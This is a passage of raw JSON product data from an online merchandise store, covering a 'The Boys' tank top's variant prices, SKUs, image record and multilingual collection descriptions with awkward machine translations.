Dollar","exchange_rate":1,"decimal_places":2,"enabled":1,"default":1,"created_at":"2024-12-20T04:28:23.000000Z","updated_at":"2024-12-20T04:28:23.000000Z"},"priceable":{"id":1844,"product_id":217,"tax_class_id":1,"attribute_data":null,"tax_ref":null,"unit_quantity":1,"min_quantity":1,"quantity_increment":1,"sku":"THEBSKUS-99497-03","gtin":null,"mpn":null,"ean":null,"length_value":0,"length_unit":"mm","width_value":0,"width_unit":"mm","height_value":0,"height_unit":"mm","weight_value":0,"weight_unit":"mm","volume_value":0,"volume_unit":"mm","shippable":1,"stock":0,"backorder":0,"purchasable":"always","created_at":"2024-12-20T05:12:03.000000Z","updated_at":"2024-12-20T05:12:03.000000Z","deleted_at":null}},{"id":1834,"customer_group_id":null,"currency_id":1,"priceable_type":"product_variant","priceable_id":1845,"price":{"value":2000,"currency":{"id":1,"code":"USD","name":"US Dollar","exchange_rate":1,"decimal_places":2,"enabled":1,"default":1,"created_at":"2024-12-20T04:28:23.000000Z","updated_at":"2024-12-20T04:28:23.000000Z"},"unitQty":1},"compare_price":{"value":0,"currency":{"id":1,"code":"USD","name":"US Dollar","exchange_rate":1,"decimal_places":2,"enabled":1,"default":1,"created_at":"2024-12-20T04:28:23.000000Z","updated_at":"2024-12-20T04:28:23.000000Z"},"unitQty":1},"min_quantity":1,"created_at":"2024-12-20T05:12:03.000000Z","updated_at":"2024-12-20T05:12:03.000000Z","laravel_through_key":217,"currency":{"id":1,"code":"USD","name":"US Dollar","exchange_rate":1,"decimal_places":2,"enabled":1,"default":1,"created_at":"2024-12-20T04:28:23.000000Z","updated_at":"2024-12-20T04:28:23.000000Z"},"priceable":{"id":1845,"product_id":217,"tax_class_id":1,"attribute_data":null,"tax_ref":null,"unit_quantity":1,"min_quantity":1,"quantity_increment":1,"sku":"THEBSKUS-99497-02","gtin":null,"mpn":null,"ean":null,"length_value":0,"length_unit":"mm","width_value":0,"width_unit":"mm","height_value":0,"height_unit":"mm","weight_value":0,"weight_unit":"mm","volume_value":0,"volume_unit":"mm","shippable":1,"stock":0,"backorder":0,"purchasable":"always","created_at":"2024-12-20T05:12:03.000000Z","updated_at":"2024-12-20T05:12:03.000000Z","deleted_at":null}},{"id":1835,"customer_group_id":null,"currency_id":1,"priceable_type":"product_variant","priceable_id":1846,"price":{"value":2000,"currency":{"id":1,"code":"USD","name":"US Dollar","exchange_rate":1,"decimal_places":2,"enabled":1,"default":1,"created_at":"2024-12-20T04:28:23.000000Z","updated_at":"2024-12-20T04:28:23.000000Z"},"unitQty":1},"compare_price":{"value":0,"currency":{"id":1,"code":"USD","name":"US Dollar","exchange_rate":1,"decimal_places":2,"enabled":1,"default":1,"created_at":"2024-12-20T04:28:23.000000Z","updated_at":"2024-12-20T04:28:23.000000Z"},"unitQty":1},"min_quantity":1,"created_at":"2024-12-20T05:12:03.000000Z","updated_at":"2024-12-20T05:12:03.000000Z","laravel_through_key":217,"currency":{"id":1,"code":"USD","name":"US Dollar","exchange_rate":1,"decimal_places":2,"enabled":1,"default":1,"created_at":"2024-12-20T04:28:23.000000Z","updated_at":"2024-12-20T04:28:23.000000Z"},"priceable":{"id":1846,"product_id":217,"tax_class_id":1,"attribute_data":null,"tax_ref":null,"unit_quantity":1,"min_quantity":1,"quantity_increment":1,"sku":"THEBSKUS-99497-01","gtin":null,"mpn":null,"ean":null,"length_value":0,"length_unit":"mm","width_value":0,"width_unit":"mm","height_value":0,"height_unit":"mm","weight_value":0,"weight_unit":"mm","volume_value":0,"volume_unit":"mm","shippable":1,"stock":0,"backorder":0,"purchasable":"always","created_at":"2024-12-20T05:12:03.000000Z","updated_at":"2024-12-20T05:12:03.000000Z","deleted_at":null}}],"thumbnail":{"id":1458,"model_type":"product","model_id":217,"uuid":"f2733864-4681-41bb-b655-6958e79bb242","collection_name":"images","name":"31868771_1-21","file_name":"31868771_1-21.jpg","mime_type":"image\/jpeg","disk":"public","conversions_disk":"public","size":36387,"manipulations":[],"custom_properties":{"primary":true,"image_id_woo":3640},"generated_conversions":{"large":true,"small":true,"medium":true},"responsive_images":[],"order_column":1,"created_at":"2024-12-20T05:11:48.000000Z","updated_at":"2024-12-20T05:11:49.000000Z","original_url":"https:\/\/lunar-merch.b-cdn.net\/theboysmerchandise.com\/media\/1458\/31868771_1-21.jpg","preview_url":""},"collections":[{"id":126,"collection_group_id":1,"_lft":120,"_rgt":121,"parent_id":75,"type":"static","attribute_data":{"name":{"en":"The Boys Tank Tops","fr":"The Boys Hauts-citernes","de":"The Boys Tank Tops","es":"The Boys Tops de tanque","ja":"The Boys \u30bf\u30f3\u30af\u30c8\u30c3\u30d7","ko":"The Boys \ud0f1\ud06c \ud0d1","it":"The Boys Top serbatoio","nl":"The Boys Tanktops","pt":"The Boys Tops de tanque"},"description":{"en":"Get rid of tank tops that only look good on some people. These are the tank tops for everyone, including boys and girls! They will look great on anyone, from kids to adults! Looking for a new workout top? Then you have come to the right place. Introducing The Boys Tank Tops in The Boys Workout Gear from The Boys Store. These tanks are designed with a few key features as well as three different colors; black, gray, and white.","fr":"D\u00e9barrassez-vous des tank tops qui n\u0027ont l\u0027air bon que pour certaines personnes. Ce sont les tanks pour tout le monde, y compris les gar\u00e7ons et les filles ! Ils seront superbes sur n\u0027importe qui, des enfants aux adultes! Vous cherchez un nouveau top d\u0027entra\u00eenement ? Alors vous \u00eates au bon endroit. Pr\u00e9sentation The Boys Tank Tops in The Boys \u00c9quipement d\u0027entra\u00eenement de The Boys Magasinez. Ces r\u00e9servoirs sont con\u00e7us avec quelques caract\u00e9ristiques cl\u00e9s ainsi que trois couleurs diff\u00e9rentes: noir, gris et blanc.","de":"Holen Sie sich Tanktops, die nur gut aussehen auf einigen Menschen. Das sind die Tank Tops f\u00fcr alle, einschlie\u00dflich Jungs und M\u00e4dchen! Sie werden toll aussehen auf jedermann, von Kindern zu Erwachsenen! Auf der Suche nach einem neuen Workout-Top? Dann bist du an den richtigen Ort gekommen. Einf\u00fchrung The Boys Tank Tops in The Boys Workout Getriebe von The Boys Store. Diese Tanks sind mit einigen Schl\u00fcsselmerkmalen sowie drei verschiedenen Farben entworfen; schwarz, grau und wei\u00df.","es":"Deshazte de los tanques que s\u00f3lo se ven bien en algunas personas. Estos son los tanques para todos, incluyendo ni\u00f1os y ni\u00f1as! \u00a1Se ver\u00e1n geniales en cualquiera, de ni\u00f1os a adultos! \u00bfBuscando un nuevo entrenamiento? Entonces has venido al lugar correcto. Introducci\u00f3n The Boys Tops de tanque en The Boys Engranaje de entrenamiento The Boys Tienda. Estos tanques est\u00e1n dise\u00f1ados con algunas caracter\u00edsticas clave, as\u00ed como tres colores diferentes; negro, gris y blanco.","ja":"\u30bf\u30f3\u30af\u30c8\u30c3\u30d7\u3092\u53d6\u308a\u9664\u304f\u3060\u3051\u3067\u3001\u4e00\u90e8\u306e\u4eba\u3067\u3046\u307e\u304f\u898b\u3048\u307e\u3059\u3002 \u7537\u306e\u5b50\u3084\u5973\u5b50\u306a\u3069\u3001\u307f\u3093\u306a\u306e\u30bf\u30f3\u30af\u30c8\u30c3\u30d7\u3067\u3059! \u5b50\u3069\u3082\u304b\u3089\u5927\u4eba\u307e\u3067\u3001\u8ab0\u306b\u3067\u3082\u898b\u6804\u3048\u304c\u3044\u3044! \u65b0\u3057\u3044\u30ef\u30fc\u30af\u30a2\u30a6\u30c8\u30c8\u30c3\u30d7\u3092\u304a\u63a2\u3057\u3067\u3059\u304b? \u305d\u308c\u304b\u3089\u3042\u306a\u305f\u306f\u6b63\u3057\u3044\u5834\u6240\u306b\u6765\u3066\u3044\u307e\u3059\u3002 \u5c0e\u5165\u4e8b\u4f8b The Boys \u30bf\u30f3\u30af\u30c8\u30c3\u30d7 The Boys \u30ef\u30fc\u30af\u30a2\u30a6\u30c8\u30ae\u30a2\u304b\u3089 The Boys \u30b9\u30c8\u30a2\u3002 \u3053\u308c\u3089\u306e\u30bf\u30f3\u30af\u306f\u3001\u3044\u304f\u3064\u304b\u306e\u91cd\u8981\u306a\u6a5f\u80fd\u3060\u3051\u3067\u306a\u304f\u30013\u3064\u306e\u7570\u306a\u308b\u8272\u3067\u8a2d\u8a08\u3055\u308c\u3066\u3044\u307e\u3059\u3002 \u9ed2\u3001\u7070\u8272\u3001\u767d\u3002","ko":"\ud0f1\ud06c \ud0d1\uc744 \uc81c\uac70\ud558\uba74 \uc5b4\ub5a4 \uc0ac\ub78c\ub4e4\uc5d0\uac8c \uc88b\uc740 \ubaa8\uc2b5\uc744 \ubcfc \uc218 \uc788\uc2b5\ub2c8\ub2e4. \uc774\ub4e4\uc740 \ubaa8\ub450\ub97c\uc704\ud55c \ud0f1\ud06c \ud0d1, \uc18c\ub144\uacfc \uc18c\ub140\ub97c \ud3ec\ud568! \uadf8\ub4e4\uc740 \uc544\uc774\ub4e4\uc5d0\uc11c \uc5b4\ub978\uae4c\uc9c0 \ub204\uad6c\ub098 \ubcfc \uc218 \uc788\uc2b5\ub2c8\ub2e4! \uc0c8\ub85c\uc6b4 \uc6b4\ub3d9 \uc815\uc0c1\uc744 \ucc3e\uace0? \uadf8\ub7f0 \ub2e4\uc74c \uc62c\ubc14\ub978 \uc7a5\uc18c\uc5d0 \uc654\uc2b5\ub2c8\ub2e4. \uc81c\ud488\uc815\ubcf4 The Boys \ud0f1\ud06c \ud0d1\uc5d0 The Boys \uc6b4\ub3d9 \uc7a5\uce58\uc5d0\uc11c The Boys \uc81c\ud488 \uc815\ubcf4 \uc774 \ud0f1\ud06c\ub294 \uba87\uba87 \uc911\uc694\ud55c \ud2b9\uc9d5 \ubfd0 \uc544\ub2c8\ub77c 3\uac1c\uc758 \ub2e4\ub978 \uc0c9\uae54\ub85c \ub514\uc790\uc778\ub429\ub2c8\ub2e4; \uac80\uc815, \ud68c\uc0c9 \ubc0f \ubc31\uc0c9.","it":"Sbarazzarsi di canotte che solo guardare bene su alcune persone. Queste sono le canotte per tutti, compresi ragazzi e ragazze! Saranno grandi su chiunque, dai bambini agli adulti! Alla ricerca di un nuovo piano di allenamento? Allora siete venuti nel posto giusto. Introduzione The Boys Serbatoio Top in The Boys Ingranaggio di allenamento da The Boys Negozio. Questi serbatoi sono progettati con alcune caratteristiche chiave e tre colori diversi; nero, grigio e bianco.","nl":"Verwijder tank topjes die alleen goed staan bij sommige mensen. Dit zijn de topjes voor iedereen, inclusief jongens en meisjes! Ze zullen iedereen geweldig staan, van kinderen tot volwassenen! Op zoek naar een nieuwe training top? Dan ben je aan het juiste adres. Inleiding The Boys Tank tops in The Boys Werktuig van The Boys Winkel. Deze tanks zijn ontworpen met een paar belangrijke functies en drie verschillende kleuren; zwart, grijs en wit.","pt":"Livra-te de topos de tanque que s\u00f3 parecem bons em algumas pessoas. Estes s\u00e3o os tops do tanque para todos, incluindo meninos e meninas! Eles v\u00e3o olhar grande em qualquer pessoa, de crian\u00e7as para adultos! Procurando um novo top de treino? Ent\u00e3o voc\u00ea veio ao lugar certo. Introdu\u00e7\u00e3o The Boys Tops de tanque em The Boys Engrenagem de exerc\u00edcios The Boys Loja. Estes tanques s\u00e3o projetados com algumas caracter\u00edsticas-chave, bem como tr\u00eas cores diferentes; preto, cinza e branco."}},"sort":"custom","created_at":"2024-12-20T04:58:02.000000Z","updated_at":"2025-07-21T20:13:10.000000Z","deleted_at":null,"meta":null,"type_code":null,"pivot":{"product_id":217,"collection_id":126,"position":1,"created_at":"2024-12-20T05:11:47.000000Z","updated_at":"2024-12-20T05:11:47.000000Z"},"ancestors":[{"id":75,"collection_group_id":1,"_lft":113,"_rgt":122,"parent_id":null,"type":"static","attribute_data":{"name":{"en":"The Boys Workout Gear","fr":"The Boys \u00c9quipement d\u0027entra\u00eenement","de":"The Boys Workout Gear","es":"The Boys Equipo de entrenamiento","ja":"The Boys \u30ef\u30fc\u30af\u30a2\u30a6\u30c8\u30ae\u30a2","ko":"The Boys \uc6b4\ub3d9 \uc7a5\uce58","it":"The Boys Gear di lavoro","nl":"The Boys Werktuig","pt":"The Boys Engrenagem de Workout"},"description":{"en":"The Boys Workout Gear is an athletic wear company that creates fashionable, top quality, and long lasting sports gear. We can create custom apparel for our customers. The Boys Store is a fitness and activewear company that specializes in providing unique designs for men. One of their latest products, The Boys Workout Gear, is a set of workout clothes available for both men and women. This article introduces the product through conversational storytelling.","fr":"The Boys Workout Gear est une entreprise sportive qui cr\u00e9e des v\u00eatements de sport \u00e0 la mode, de haute qualit\u00e9 et de longue dur\u00e9e. Nous pouvons cr\u00e9er des v\u00eatements personnalis\u00e9s pour nos clients. The Boys Store est une entreprise de fitness et de v\u00eatements actifs qui se sp\u00e9cialise dans la fourniture de mod\u00e8les uniques pour les hommes. Un de leurs derniers produits, The Boys \u00c9quipement d\u0027entra\u00eenement, est un ensemble de v\u00eatements d\u0027entra\u00eenement disponibles pour les hommes et les femmes. Cet article pr\u00e9sente le produit \u00e0 travers la narration conversationnelle.","de":"The Boys Workout Gear ist ein sportliches Verschlei\u00dfunternehmen, das modische, hochwertige und langlebige Sportausr\u00fcstung schafft. Wir k\u00f6nnen benutzerdefinierte Kleidung f\u00fcr unsere Kunden erstellen. The Boys Store ist ein Fitness- und activewear-Unternehmen, das sich auf die Bereitstellung einzigartiger Designs f\u00fcr M\u00e4nner spezialisiert. Eine ihrer neuesten Produkte, The Boys Workout Gear, ist eine Reihe von Trainingskleidung f\u00fcr M\u00e4nner und Frauen zur Verf\u00fcgung. Dieser Artikel f\u00fchrt das Produkt durch Gespr\u00e4chsgeschichte ein.","es":"The Boys Workout Gear es una empresa de desgaste atl\u00e9tico que crea equipos deportivos de moda, calidad superior y duraderos. Podemos crear prendas personalizadas para nuestros clientes. The Boys Store es una empresa de fitness y ropa activa que se especializa en ofrecer dise\u00f1os \u00fanicos para los hombres. Uno de sus \u00faltimos productos, The Boys Workout Gear, es un conjunto de ropa de ejercicio disponible para hombres y mujeres. Este art\u00edculo presenta el producto a trav\u00e9s de narraci\u00f3n conversacional.","ja":"The Boys \u30ef\u30fc\u30af\u30a2\u30a6\u30c8\u30ae\u30a2\u306f\u3001\u30d5\u30a1\u30c3\u30b7\u30e7\u30ca\u30d6\u30eb\u306a\u3001\u6700\u9ad8\u54c1\u8cea\u306e\u3001\u305d\u3057\u3066\u9577\u6301\u3061\u3059\u308b\u30b9\u30dd\u30fc\u30c4\u30ae\u30a2\u3092\u4f5c\u6210\u3059\u308b\u30b9\u30dd\u30fc\u30c4\u30a6\u30a7\u30a2\u4f1a\u793e\u3067\u3059\u3002 \u304a\u5ba2\u69d8\u306e\u3054\u8981\u671b\u306b\u304a\u5fdc\u3048\u3044\u305f\u3057\u307e\u3059\u3002 The Boys \u5e97\u8217\u306f\u3001\u7537\u6027\u306e\u305f\u3081\u306e\u30e6\u30cb\u30fc\u30af\u306a\u30c7\u30b6\u30a4\u30f3\u3092\u63d0\u4f9b\u3059\u308b\u3053\u3068\u306b\u7279\u5316\u30d5\u30a3\u30c3\u30c8\u30cd\u30b9\u3068\u30a2\u30af\u30c6\u30a3\u30d6\u30a6\u30a7\u30a2\u4f1a\u793e\u3067\u3059\u3002 \u65b0\u88fd\u54c1\u306e1\u3064\u3001 The Boys \u30ef\u30fc\u30af\u30a2\u30a6\u30c8\u30ae\u30a2\u306f\u3001\u7537\u6027\u3068\u5973\u6027\u306e\u4e21\u65b9\u3067\u5229\u7528\u53ef\u80fd\u306a\u30ef\u30fc\u30af\u30a2\u30a6\u30c8\u670d\u306e\u30bb\u30c3\u30c8\u3067\u3059\u3002 \u3053\u306e\u8a18\u4e8b\u3067\u306f\u3001\u4f1a\u8a71\u306e\u30b9\u30c8\u30fc\u30ea\u30fc\u30c6\u30ea\u30f3\u30b0\u3092\u901a\u3057\u3066\u88fd\u54c1\u3092\u7d39\u4ecb\u3057\u307e\u3059\u3002","ko":"The Boys \uc6b4\ub3d9 \uc7a5\uce58\ub294 \uc720\ud589, \ucd5c\uc0c1 \ubc0f \uae34 \uc9c0\uc18d \uc2a4\ud3ec\uce20 \uc7a5\ube44\ub97c \ucc3d\uc870\ud558\ub294 \uc6b4\ub3d9 \ucc29\uc6a9 \ud68c\uc0ac\uc785\ub2c8\ub2e4. \uc6b0\ub9ac\ub294 \uc6b0\ub9ac\uc758 \uace0\uac1d\uc744 \uc704\ud55c \uc8fc\ubb38 \uc758\ubcf5\uc744 \ucc3d\uc870\ud574\uc11c \uc88b\uc2b5\ub2c8\ub2e4. The Boys \uc0c1\uc810\uc740 \ub0a8\uc131\uc744 \uc704\ud55c \ub3c5\ud2b9\ud55c \ub514\uc790\uc778\uc744 \uc81c\uacf5\ud558\ub294 \ud53c\ud2b8\ub2c8\uc2a4 \ubc0f \uc561\ud2f0\ube0c\uc6e8\uc5b4 \ud68c\uc0ac\uc785\ub2c8\ub2e4. \uadf8\ub4e4\uc758 \ucd5c\uc2e0 \uc81c\ud488 \uc911 \ud558\ub098, The Boys \uc6b4\ub3d9 \uc7a5\uce58, \ub0a8\ub140 \ubaa8\ub450 \uc0ac\uc6a9\ud560 \uc218\uc788\ub294 \uc6b4\ub3d9 \uc637 \uc138\ud2b8\uc785\ub2c8\ub2e4. \uc774 \ubb38\uc11c\ub294 \ub300\ud654\ud615 \uc2a4\ud1a0\ub9ac\ud154\ub9c1\uc744 \ud1b5\ud574 \uc81c\ud488\uc744 \uc18c\uac1c\ud569\ub2c8\ub2e4.","it":"The Boys Workout Gear \u00e8 una societ\u00e0 di abbigliamento sportivo che crea abbigliamento sportivo alla moda, di alta qualit\u00e0 e di lunga durata. Possiamo creare abbigliamento personalizzato per i nostri clienti. The Boys Store \u00e8 una societ\u00e0 di fitness e activewear che si specializza nella fornitura di disegni unici per gli uomini. Uno dei loro ultimi prodotti, The Boys Workout Gear, \u00e8 una serie di abiti da allenamento disponibili sia per gli uomini che per le donne. Questo articolo introduce il prodotto attraverso la narrazione conversazione.","nl":"The Boys Workout Gear is een atletische slijtage bedrijf dat modieuze, topkwaliteit, en langdurige sportspullen cre\u00ebert. We kunnen aangepaste kleding maken voor onze klanten. The Boys Store is een fitness- en activewear bedrijf dat gespecialiseerd is in het leveren van unieke ontwerpen voor mannen. Een van hun nieuwste producten, The Boys Workout Gear, is een set van trainingskleren beschikbaar voor zowel mannen als vrouwen. Dit artikel introduceert het product via gespreksverhalen.","pt":"The Boys Workout Gear \u00e9 uma empresa de desgaste atl\u00e9tico que cria moda, qualidade superior e longa dura\u00e7\u00e3o esportes engrenagem. N\u00f3s podemos criar vestu\u00e1rio personalizado para nossos clientes. The Boys A loja \u00e9 uma empresa de fitness e activewear que se especializa em fornecer projetos exclusivos para os homens. Um dos seus produtos mais recentes, The Boys Workout Gear, \u00e9 um conjunto de roupas de treino dispon\u00edveis para homens e mulheres. Este artigo apresenta o produto atrav\u00e9s da narrativa conversacional."}},"sort":"custom","created_at":"2024-12-20T04:58:00.000000Z","updated_at":"2025-07-21T20:02:04.000000Z","deleted_at":null,"meta":null,"type_code":null,"default_url":{"id":88,"language_id":1,"element_type":"collection","element_id":75,"slug":"the-boys-workout-gear","default":true,"created_at":"2024-12-20T04:58:00.000000Z","updated_at":"2024-12-20T04:58:00.000000Z"}},{"id":126,"collection_group_id":1,"_lft":120,"_rgt":121,"parent_id":75,"type":"static","attribute_data":{"name":{"en":"The Boys Tank Tops","fr":"The Boys Hauts-citernes","de":"The Boys Tank Tops","es":"The Boys Tops de tanque","ja":"The Boys \u30bf\u30f3\u30af\u30c8\u30c3\u30d7","ko":"The Boys \ud0f1\ud06c \ud0d1","it":"The Boys Top serbatoio","nl":"The Boys Tanktops","pt":"The Boys Tops de tanque"},"description":{"en":"Get rid of tank tops that only look good on some people. These are the tank tops for everyone, including boys and girls! They will look great on anyone, from kids to adults! Looking for a new workout top? Then you have come to the right place. Introducing The Boys Tank Tops in The Boys Workout Gear from The Boys Store. These tanks are designed with a few key features as well as three different colors; black, gray, and white.","fr":"D\u00e9barrassez-vous des tank tops qui n\u0027ont l\u0027air bon que pour certaines personnes. Ce sont les tanks pour tout le monde, y compris les gar\u00e7ons et les filles ! Ils seront superbes sur n\u0027importe qui, des enfants aux adultes! Vous cherchez un nouveau top d\u0027entra\u00eenement ? Alors vous \u00eates au bon endroit. Pr\u00e9sentation The Boys Tank Tops in The Boys \u00c9quipement d\u0027entra\u00eenement de The Boys Magasinez. Ces r\u00e9servoirs sont con\u00e7us avec quelques caract\u00e9ristiques cl\u00e9s ainsi que trois couleurs diff\u00e9rentes: noir, gris et blanc.","de":"Holen Sie sich Tanktops, die nur gut aussehen auf einigen Menschen. Das sind die Tank Tops f\u00fcr alle, einschlie\u00dflich Jungs und M\u00e4dchen! Sie werden toll aussehen auf jedermann, von Kindern zu Erwachsenen! Auf der Suche nach einem neuen Workout-Top? Dann bist du an den richtigen Ort gekommen. Einf\u00fchrung The Boys Tank Tops in The Boys Workout Getriebe von The Boys Store. Diese Tanks sind mit einigen Schl\u00fcsselmerkmalen sowie drei verschiedenen Farben entworfen; schwarz, grau und wei\u00df.","es":"Deshazte de los tanques que s\u00f3lo se ven bien en algunas personas. Estos son los tanques para todos, incluyendo ni\u00f1os y ni\u00f1as! \u00a1Se ver\u00e1n geniales en cualquiera, de ni\u00f1os a adultos! \u00bfBuscando un nuevo entrenamiento? Entonces has venido al lugar correcto. Introducci\u00f3n The Boys Tops de tanque en The Boys Engranaje de entrenamiento The Boys Tienda. Estos tanques est\u00e1n dise\u00f1ados con algunas caracter\u00edsticas clave, as\u00ed como tres colores diferentes; negro, gris y blanco.","ja":"\u30bf\u30f3\u30af\u30c8\u30c3\u30d7\u3092\u53d6\u308a\u9664\u304f\u3060\u3051\u3067\u3001\u4e00\u90e8\u306e\u4eba\u3067\u3046\u307e\u304f\u898b\u3048\u307e\u3059\u3002 \u7537\u306e\u5b50\u3084\u5973\u5b50\u306a\u3069\u3001\u307f\u3093\u306a\u306e\u30bf\u30f3\u30af\u30c8\u30c3\u30d7\u3067\u3059! \u5b50\u3069\u3082\u304b\u3089\u5927\u4eba\u307e\u3067\u3001\u8ab0\u306b\u3067\u3082\u898b\u6804\u3048\u304c\u3044\u3044! \u65b0\u3057\u3044\u30ef\u30fc\u30af\u30a2\u30a6\u30c8\u30c8\u30c3\u30d7\u3092\u304a\u63a2\u3057\u3067\u3059\u304b? \u305d\u308c\u304b\u3089\u3042\u306a\u305f\u306f\u6b63\u3057\u3044\u5834\u6240\u306b\u6765\u3066\u3044\u307e\u3059\u3002 \u5c0e\u5165\u4e8b\u4f8b The Boys \u30bf\u30f3\u30af\u30c8\u30c3\u30d7 The Boys \u30ef\u30fc\u30af\u30a2\u30a6\u30c8\u30ae\u30a2\u304b\u3089 The Boys \u30b9\u30c8\u30a2\u3002 \u3053\u308c\u3089\u306e\u30bf\u30f3\u30af\u306f\u3001\u3044\u304f\u3064\u304b\u306e\u91cd\u8981\u306a\u6a5f\u80fd\u3060\u3051\u3067\u306a\u304f\u30013\u3064\u306e\u7570\u306a\u308b\u8272\u3067\u8a2d\u8a08\u3055\u308c\u3066\u3044\u307e\u3059\u3002 \u9ed2\u3001\u7070\u8272\u3001\u767d\u3002","ko":"\ud0f1\ud06c \ud0d1\uc744 \uc81c\uac70\ud558\uba74 \uc5b4\ub5a4 \uc0ac\ub78c\ub4e4\uc5d0\uac8c \uc88b\uc740 \ubaa8\uc2b5\uc744 \ubcfc \uc218 \uc788\uc2b5\ub2c8\ub2e4. \uc774\ub4e4\uc740 \ubaa8\ub450\ub97c\uc704\ud55c \ud0f1\ud06c \ud0d1, \uc18c\ub144\uacfc \uc18c\ub140\ub97c \ud3ec\ud568! \uadf8\ub4e4\uc740 \uc544\uc774\ub4e4\uc5d0\uc11c \uc5b4\ub978\uae4c\uc9c0 \ub204\uad6c\ub098 \ubcfc \uc218 \uc788\uc2b5\ub2c8\ub2e4! \uc0c8\ub85c\uc6b4 \uc6b4\ub3d9 \uc815\uc0c1\uc744 \ucc3e\uace0? \uadf8\ub7f0 \ub2e4\uc74c \uc62c\ubc14\ub978 \uc7a5\uc18c\uc5d0 \uc654\uc2b5\ub2c8\ub2e4. \uc81c\ud488\uc815\ubcf4 The Boys \ud0f1\ud06c \ud0d1\uc5d0 The Boys \uc6b4\ub3d9 \uc7a5\uce58\uc5d0\uc11c The Boys \uc81c\ud488 \uc815\ubcf4 \uc774 \ud0f1\ud06c\ub294 \uba87\uba87 \uc911\uc694\ud55c \ud2b9\uc9d5 \ubfd0 \uc544\ub2c8\ub77c 3\uac1c\uc758 \ub2e4\ub978 \uc0c9\uae54\ub85c \ub514\uc790\uc778\ub429\ub2c8\ub2e4; \uac80\uc815, \ud68c\uc0c9 \ubc0f \ubc31\uc0c9.","it":"Sbarazzarsi di canotte che solo guardare bene su alcune persone. Queste sono le canotte per tutti, compresi ragazzi e ragazze! Saranno grandi su chiunque, dai bambini agli adulti! Alla ricerca di un nuovo piano di allenamento? Allora siete venuti nel posto giusto. Introduzione The Boys Serbatoio Top in The Boys Ingranaggio di allenamento da The Boys Negozio. Questi serbatoi sono progettati con alcune caratteristiche chiave e tre colori diversi; nero, grigio e bianco.","nl":"Verwijder tank topjes die alleen goed staan bij sommige mensen. Dit zijn de topjes voor iedereen, inclusief jongens en meisjes! Ze zullen iedereen geweldig staan, van kinderen tot volwassenen! Op zoek naar een nieuwe training top? Dan ben je aan het juiste adres. Inleiding The Boys Tank tops in The Boys Werktuig van The Boys Winkel. Deze tanks zijn ontworpen met een paar belangrijke functies en drie verschillende kleuren; zwart, grijs en wit.","pt":"Livra-te de topos de tanque que s\u00f3 parecem bons em algumas pessoas. Estes s\u00e3o os tops do tanque para todos, incluindo meninos e meninas! Eles v\u00e3o olhar grande em qualquer pessoa, de crian\u00e7as para adultos! Procurando um novo top de treino? Ent\u00e3o voc\u00ea veio ao lugar certo. Introdu\u00e7\u00e3o The Boys Tops de tanque em The Boys Engrenagem de exerc\u00edcios The Boys Loja. Estes tanques s\u00e3o projetados com algumas caracter\u00edsticas-chave, bem como tr\u00eas cores diferentes; preto, cinza e branco."}},"sort":"custom","created_at":"2024-12-20T04:58:02.000000Z","updated_at":"2025-07-21T20:13:10.000000Z","deleted_at":null,"meta":null,"type_code":null,"default_url":{"id":139,"language_id":1,"element_type":"collection","element_id":126,"slug":"the-boys-tank-tops","default":true,"created_at":"2024-12-20T04:58:02.000000Z","updated_at":"2024-12-20T04:58:02.000000Z"}}],"default_url":{"id":139,"language_id":1,"element_type":"collection","element_id":126,"slug":"the-boys-tank-tops","default":true,"created_at":"2024-12-20T04:58:02.000000Z","updated_at":"2024-12-20T04:58:02.000000Z"}}],"default_url":{"id":357,"language_id":1,"element_type":"product","element_id":217,"slug":"the-boys-tank-tops-friends-of-the-deep-tank-top-tp0908","default":true,"created_at":"2024-12-20T05:11:47.000000Z","updated_at":"2024-12-20T05:11:47.000000Z"},"variants":[{"id":1841,"product_id":217,"tax_class_id":1,"attribute_data":null,"tax_ref":null,"unit_quantity":1,"min_quantity":1,"quantity_increment":1,"sku":"THEBSKUS-99497-06","gtin":null,"mpn":null,"ean":null,"length_value":0,"length_unit":"mm","width_value":0,"width_unit":"mm","height_value":0,"height_unit":"mm","weight_value":0,"weight_unit":"mm","volume_value":0,"volume_unit":"mm","shippable":1,"stock":0,"backorder":0,"purchasable":"always","created_at":"2024-12-20T05:12:03.000000Z","updated_at":"2024-12-20T05:12:03.000000Z","deleted_at":null},{"id":1842,"product_id":217,"tax_class_id":1,"attribute_data":null,"tax_ref":null,"unit_quantity":1,"min_quantity":1,"quantity_increment":1,"sku":"THEBSKUS-99497-05","gtin":null,"mpn":null,"ean":null,"length_value":0,"length_unit":"mm","width_value":0,"width_unit":"mm","height_value":0,"height_unit":"mm","weight_value":0,"weight_unit":"mm","volume_value":0,"volume_unit":"mm","shippable":1,"stock":0,"backorder":0,"purchasable":"always","created_at":"2024-12-20T05:12:03.000000Z","updated_at":"2024-12-20T05:12:03.000000Z","deleted_at":null},{"id":1843,"product_id":217,"tax_class_id":1,"attribute_data":null,"tax_ref":null,"unit_quantity":1,"min_quantity":1,"quantity_increment":1,"sku":"THEBSKUS-99497-04","gtin":null,"mpn":null,"ean":null,"length_value":0,"length_unit":"mm","width_value":0,"width_unit":"mm","height_value":0,"height_unit":"mm","weight_value":0,"weight_unit":"mm","volume_value":0,"volume_unit":"mm","shippable":1,"stock":0,"backorder":0,"purchasable":"always","created_at":"2024-12-20T05:12:03.000000Z","updated_at":"2024-12-20T05:12:03.000000Z","deleted_at":null},{"id":1844,"product_id":217,"tax_class_id":1,"attribute_data":null,"tax_ref":null,"unit_quantity":1,"min_quantity":1,"quantity_increment":1,"sku":"THEBSKUS-99497-03","gtin":null,"mpn":null,"ean":null,"length_value":0,"length_unit":"mm","width_value":0,"width_unit":"mm","height_value":0,"height_unit":"mm","weight_value":0,"weight_unit":"mm","volume_value":0,"volume_unit":"mm","shippable":1,"stock":0,"backorder":0,"purchasable":"always","created_at":"2024-12-20T05:12:03.000000Z","updated_at":"2024-12-20T05:12:03.000000Z","deleted_at":null},{"id":1845,"product_id":217,"tax_class_id":1,"attribute_data":null,"tax_ref":null,"unit_quantity":1,"min_quantity":1,"quantity_increment":1,"sku":"THEBSKUS-99497-02","gtin":null,"mpn":null,"ean":null,"length_value":0,"length_unit":"mm","width_value":0,"width_unit":"mm","height_value":0,"height_unit":"mm","weight_value":0,"weight_unit":"mm","volume_value":0,"volume_unit":"mm","shippable":1,"stock":0,"backorder":0,"purchasable":"always","created_at":"2024-12-20T05:12:03.000000Z","updated_at":"2024-12-20T05:12:03.000000Z","deleted_at":null},{"id":1846,"product_id":217,"tax_class_id":1,"attribute_data":null,"tax_ref":null,"unit_quantity":1,"min_quantity":1,"quantity_increment":1,"sku":"THEBSKUS-99497-01","